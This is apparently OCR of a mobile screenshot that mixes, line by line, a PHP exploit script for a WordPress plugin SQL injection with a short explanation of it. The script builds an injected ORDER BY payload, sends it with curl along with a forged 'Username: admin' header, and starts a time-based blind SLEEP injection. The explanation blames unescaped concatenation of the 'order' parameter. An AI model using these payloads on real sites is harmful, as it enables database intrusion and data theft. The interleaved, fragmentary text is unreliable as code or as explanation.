
$payload
=
urlencode
(
"id ASC,(SELECT 1 FROM (
json/wp/v3/post/list.
$ch
=
curl_init
(
)
;
How does the SQL injection
curl_setopt_array
(
$ch
,
[
work?
CURLOPT_URL
=>
$endpoint
.
'?order='
.
$p
Technical Mechanism
CURLOPT_RETURNTRANSFER
=>
true
,
CURLOPT_HTTPHEADER
=>
[
The plugin reads the ‘order’
'Username: admin'
// Broken auth head
]
,
parameter directly from
CURLOPT_TIMEOUT
=>
30
$_GET[‘order’] and concatenates
]
)
;
it into the ORDER BY clause of a
$response
=
curl_exec
(
$ch
)
;
curl_close
(
$ch
)
;
SQL query without proper
escaping or parameterization.
echo
"[+] Server response:n"
;
The query is executed via $wpdb-
echo
$response
.
"n"
;
>get_results() without using
// Step 3: Try a time-based blind injection t
$wpdb->prepare(), enabling
// Payload: id ASC; SELECT IF(1=1,SLEEP(5),0)
attackers to inject malicious SQL
echo
"n[+] Attempting time-based injection to